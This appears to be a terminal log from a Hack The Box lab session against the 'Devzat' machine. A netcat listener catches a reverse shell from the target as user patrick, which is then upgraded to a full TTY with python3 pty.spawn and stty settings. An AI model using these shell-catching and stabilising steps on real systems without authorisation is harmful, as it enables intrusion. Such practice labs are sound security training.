 ┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.118.
Ncat: Connection from 10.10.11.118:59674.
bash: cannot set terminal process group (888): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$ which python3
which python3
/usr/bin/python3
patrick@devzat:~/pets$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
patrick@devzat:~/pets$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat]
└──╼ [★]$ stty raw -echo
┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat]
nc -nvlp 9001
patrick@devzat:~/pets$ export TERM=xterm
patrick@devzat:~/pets$ stty rows 44 columns 190
patrick@devzat:~/pets$